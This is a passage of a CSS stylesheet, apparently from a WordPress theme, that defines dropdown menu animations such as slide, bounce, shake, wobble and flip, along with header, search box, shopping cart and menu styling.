        animation-name: menu-slide-top-in;
    }
    @-webkit-keyframes menu-slide-top-in {
        0% {
            -webkit-transform: translate3d(0, -11px, 0);
            transform: translate3d(0, -11px, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-top-in {
        0% {
            -webkit-transform: translate3d(0, -11px, 0);
            transform: translate3d(0, -11px, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }

    /* Slide Left In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in > .sub-menu {
        -webkit-transform: translate3d(11px, 0, 0);
        transform: translate3d(11px, 0, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-left-in;
        animation-name: menu-slide-left-in;
    }
    @-webkit-keyframes menu-slide-left-in {
        0% {
            -webkit-transform: translate3d(-11px, 0, 0);
            transform: translate3d(-11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-left-in {
        0% {
            -webkit-transform: translate3d(-11px, 0, 0);
            transform: translate3d(-11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }

    /* Slide Right In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in > .sub-menu {
        -webkit-transform: translate3d(-11px, 0, 0);
        transform: translate3d(-11px, 0, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-right-in;
        animation-name: menu-slide-right-in;
    }
    @-webkit-keyframes menu-slide-right-in {
        0% {
            -webkit-transform: translate3d(11px, 0, 0);
            transform: translate3d(11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-right-in {
        0% {
            -webkit-transform: translate3d(11px, 0, 0);
            transform: translate3d(11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    /* Tada */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: scale3d(.97, .97, .97);
        transform: scale3d(.97, .97, .97);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-tada;
        animation-name: menu-tada;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    @-webkit-keyframes menu-tada {
        0% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
            opacity: 0;
        }
        10%, 20% {
            -webkit-transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
        }
        30%, 50%, 70%, 90% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
        }
        40%, 60%, 80% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
        }
        100% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
            opacity: 1;
        }
    }
    @keyframes menu-tada {
        0% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
        }
        10%, 20% {
            -webkit-transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
        }
        30%, 50%, 70%, 90% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
        }
        40%, 60%, 80% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
        }
        100% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
        }
    }

    /* Bounce */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-bounce;
        animation-name: menu-bounce;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
    }
    @-webkit-keyframes menu-bounce {
        0%, 20%{
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
            opacity: 0;
        }
        40%, 43% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
        }
        53%, 80%, 100% {
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }
        70% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
        }
        90% {
            -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
        }
        100%{
            opacity: 1;
        }
    }
    @keyframes menu-bounce {
        0%, 20%{
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
            opacity: 0;
        }
        40%, 43% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
        }
        53%, 80%, 100% {
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }
        70% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
        }
        90% {
            -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
        }
        100%{
            opacity: 1;
        }
    }

    /* Shake */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-shake;
        animation-name: menu-shake;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-shake {
        0%{
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 0;
        }
        20%, 60%, 50%, 70%, 90% {
            -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
        }
        20%, 40%, 60%, 80% {
            -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 1;
        }
    }
    @keyframes menu-shake {
        0%{
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 0;
        }
        20%, 60%, 50%, 70%, 90% {
            -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
        }
        20%, 40%, 60%, 80% {
            -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 1;
        }
    }

    /* Swing */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-swing;
        animation-name: menu-swing;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-swing {
        0% {
            opacity: 0;
        }
        20% {
            -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
        }
        40% {
            -webkit-transform: rotate3d(0, 0, 1, -4deg);
            transform: rotate3d(0, 0, 1, -4deg);
        }
        60% {
            -webkit-transform: rotate3d(0, 0, 1, 2deg);
            transform: rotate3d(0, 0, 1, 2deg);
        }
        80% {
            -webkit-transform: rotate3d(0, 0, 1, -2deg);
            transform: rotate3d(0, 0, 1, -2deg);
        }
        100% {
            -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
            opacity: 1;
        }
    }
    @keyframes menu-swing {
        0% {
            opacity: 0;
        }
        20% {
            -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
        }
        40% {
            -webkit-transform: rotate3d(0, 0, 1, -4deg);
            transform: rotate3d(0, 0, 1, -4deg);
        }
        60% {
            -webkit-transform: rotate3d(0, 0, 1, 2deg);
            transform: rotate3d(0, 0, 1, 2deg);
        }
        80% {
            -webkit-transform: rotate3d(0, 0, 1, -2deg);
            transform: rotate3d(0, 0, 1, -2deg);
        }
        100% {
            -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
            opacity: 1;
        }
    }

    /* Wobble */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-wobble;
        animation-name: menu-wobble;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-wobble {
        0% {
            -webkit-transform: none;
            transform: none;
        }
        15% {
            -webkit-transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
            transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
        }
        30% {
            -webkit-transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
            transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
        }
        45% {
            -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
        }
        60% {
            -webkit-transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
            transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
        }
        75% {
            -webkit-transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
            transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
        }
        100% {
            -webkit-transform: none;
            transform: none;
        }
    }
    @keyframes menu-wobble {
        0% {
            -webkit-transform: none;
            transform: none;
        }
        15% {
            -webkit-transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
            transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
        }
        30% {
            -webkit-transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
            transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
        }
        45% {
            -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
        }
        60% {
            -webkit-transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
            transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
        }
        75% {
            -webkit-transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
            transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
        }
        100% {
            -webkit-transform: none;
            transform: none;
        }
    }

    /* Filip In X */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-flipInX;
        animation-name: menu-flipInX;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-flipInX {
        0% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }
        40% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }
        60% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            opacity: 1;
        }
        80% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
        }
        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }
    @keyframes menu-flipInX {
        0% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }
        40% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }
        60% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            opacity: 1;
        }
        80% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
        }
        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }

    /* Filip In Y */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y > .sub-menu {
        -webkit-animation-duration: .65s;
        animation-duration: .65s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-flipInY;
        animation-name: menu-flipInY;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-flipInY {
        0% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }

        40% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }

        60% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            opacity: 1;
        }

        80% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
        }

        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }
    @keyframes menu-flipInY {
        0% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }

        40% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }

        60% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            opacity: 1;
        }

        80% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
        }

        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }

    /* Buzz */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz > .sub-menu {
        -webkit-animation-duration: .65s;
        animation-duration: .65s;
        opacity: 0;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        -webkit-animation-name: menu-buzz;
        animation-name: menu-buzz;
        -webkit-animation-duration: 0.15s;
        animation-duration: 0.15s;
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
        -webkit-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
    }
    @-webkit-keyframes menu-buzz {
        50% {
            -webkit-transform: translateX(1px) rotate(.7deg);
            transform: translateX(1px) rotate(.7deg);
        }

        100% {
            -webkit-transform: translateX(-1px) rotate(-.7deg);
            transform: translateX(-1px) rotate(-.7deg);
        }
    }
    @keyframes menu-buzz {
        50% {
            -webkit-transform: translateX(1px) rotate(.7deg);
            transform: translateX(1px) rotate(.7deg);
        }

        100% {
            -webkit-transform: translateX(-1px) rotate(-.7deg);
            transform: translateX(-1px) rotate(-.7deg);
        }
    }
.main-menu-wrapper.bs-pinning-block.pinned{
    box-shadow: none;
}


/**
 * =>Header
 **/
.site-header .content-wrap{
    overflow: visible !important;
}
.site-header > .header-inner > .content-wrap > .container{
    position: relative;
}
.site-header .site-branding{
    margin: 0;
}
.site-header .site-branding .logo{
    margin: 0;
    line-height: 0;
    font-size: 50px;
}
.site-header .site-branding .logo.text-logo{
    font-size: 30px;
    line-height: 38px;
}
.site-header .site-branding .logo img{
    max-width: 100%;
}
.site-header > .header-inner > .container{
    position: relative;
}
.site-header > .header-inner .row-height {
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.site-header > .header-inner .sidebar-col,
.site-header > .header-inner .logo-col {
    display: table-cell;
    float: none;
    height: 100%;
    vertical-align: middle;
}
.site-header .shop-cart-container,
.site-header .search-container{
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 40px;
    z-index: 99;
}
.site-header .shop-cart-container{
    width: auto;
    min-width: 30px;
    z-index: 2;
    text-align: center;
    padding-right: 4px;
}
.site-header .search-container + .shop-cart-container {
    right: 33px;
}
.site-header .main-menu-wrapper .main-menu-container.shop-open .main-menu,
.site-header .main-menu-wrapper .main-menu-container.search-open .main-menu{
    opacity: 0;
}
.site-header .search-container.open{
    width: 100%;
}
.site-header .search-container .search-handler{
    position: absolute;
    right: 6px;
    top: 50%;
    margin-top: -14px;
    z-index: 100;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    display: inline-block;
    font-size: 15px;
    color: #434343;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.site-header .shop-cart-container .cart-handler{
    width: auto;
    height: 42px;
    line-height: 42px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 17px;
}
.site-header .shop-cart-container.open .cart-handler,
.site-header .shop-cart-container:hover .cart-handler,
.site-header .search-container.open .search-handler,
.site-header .search-container:hover .search-handler {
    color: #000000;
}
.site-header .search-container .search-box{
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 36px 0 0;
    z-index: 99;
    height: 100%;
    width: 100%;
    text-align: center;
}
.site-header .shop-cart-container .cart-box{
    width: 260px;
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    padding: 20px;
    display: none;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    text-align: left;
}
.site-header .shop-cart-container .cart-box .buttons{
    margin-bottom: 0;
}
.site-header .shop-cart-container .cart-box .buttons .checkout{
    float: right;
}
.site-header .search-container .search-box .search-form .search-field {
    border: none;
    width: 100%;
    height: 45px;
    background: transparent;
    line-height: 45px;
    font-size: 14px;
    color: #434343;
}
.site-header .shop-cart-container.open .cart-box,
.site-header .search-container.open .search-box{
    display: block;
}
.site-header .main-menu-container.search-open .shop-cart-container{
    display: none;
}
.site-header .shop-cart-container .cart-handler .fa{
    vertical-align: middle;
}
.site-header .shop-cart-container .cart-handler .cart-count{
    background: #000000;
    display: inline-block;
    line-height: 18px;
    padding: 0 6px;
    font-size: 12px;
    font-weight: bolder;
    color: #fff;
    margin-left: 1px;
    vertical-align: middle;
    border-radius: 50%;
    font-family: sans-serif;
    font-weight: 400;
}
.site-header .shop-cart-container .cart-box:after{
    content: '';
    height: 3px;
    position: absolute;
    right: 0px;
    left: 0px;
    top: -3px;
    background: #000000;
    display: inline-block;
}
.site-header .search-container .search-box .search-form input[type="submit"]{
    display: none;
}
.site-header .shop-cart-container a.remove{
    display: inline-block;
    float: left;
    margin-right: 4px;
    font-size: 14px;
    margin-top: 4px;
}
.site-header .header-inner .row{
    position: relative;
}
.site-header .sidebar .betteradscontainer{
    padding: 0 0 5px;
    margin: 0;
    text-align: right;
}
.site-header .sidebar .betteradscontainer:last-child{
    padding-bottom: 0;
}
.site-header .sidebar .betteradscontainer .betterad-container{
    margin-bottom: 0;
}
.site-header .sidebar .betteradscontainer .betterads-empty-note,
.site-header .sidebar .betteradscontainer .betterad-caption{
    display: none;
}
.site-header.full-width.stretched .content-wrap .container,
.site-header.full-width.stretched .content-wrap{
    max-width: 100% !important;
}


/**
 * ->Menu
 **/
.main-menu > li{
    margin-right: 10px;
}
.main-menu > li > a{
    line-height: 48px;
    display: inline-block;
    padding: 0 12px;
    color: #555555;
}
.main-menu.menu li:hover > a{
    color: #000000;
}
.main-menu .sub-menu > li > a{
    padding: 0 16px 0 10px;
    line-height: 40px;
}
.main-menu.menu > li .sub-menu{
    width: 210px;
    background-color: #FFF;
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
}
.main-menu.menu .sub-menu li > a{
    line-height: 1.7;
    padding: 8px 16px;
}
.main-menu.menu .sub-menu > li{
    position: relative;
}
.main-menu.menu .sub-menu > li > a,
.main-menu.menu .sub-menu > li{
    color: #434343;
}
.main-menu.menu .sub-menu li.current-menu-item > a{
    color: #000000;
}
.main-menu.menu .sub-menu li.current-menu-item:hover > a,
.main-menu.menu .sub-menu > li:hover > a{
    color: #FFFFFF;
    background: #000000;
}
.main-menu.menu .sub-menu > li.menu-item-has-children > a:after {
    top: 7px;
}
.main-menu.menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.04)
}
.main-menu.menu .sub-menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.06)
}
.main-menu.menu > li:hover > a:before,
.main-menu.menu > li.current-menu-parent > a:before,
.main-menu.menu > li.current-menu-item > a:before{
    content: '';
    display: block;
    width: 100%;
    height: 3px;
    background-color: #ababab;
    position: absolute;
    top: 0;
    left: 0;
}
.top-menu > li{
    line-height: 25px;
    margin-right: 15px;
}
.top-menu.menu li{
    position: relative;
}
.top-menu.menu li > a{
    color: #707070;
}
.top-menu.menu li:hover > a{
    color: #000000;
}
.top-menu .sub-menu > li > a{
    padding: 0 16px;
    line-height: 40px;
}
.top-menu.menu > li .sub-menu{
    width: 270px;
    background-color: #222;
}
.top-menu.menu > li .sub-menu .sub-menu{
    background-color: #000;
}
.top-menu.menu .sub-menu > li > a,
.top-menu.menu .sub-menu > li{
    color: #c0c0c0;
}
.top-menu.menu .sub-menu li.current-menu-item > a,
.top-menu.menu .sub-menu > li:hover > a{
    color: #000000;
}
.top-menu.menu .sub-menu > li.menu-item-has-children > a:after{
    top: 7px;
}
.top-menu.menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}
.top-menu.menu .sub-menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
@media only screen and (max-width: 800px) {
    .main-menu > li > a {
        line-height: 46px;
        display: inline-block;
        padding: 0 7px;
        font-size: 90%;
    }
}


/**
 * -->Menu Badges
 **/
.bspw-header-style-7 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-7 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge{
    display: block;
}
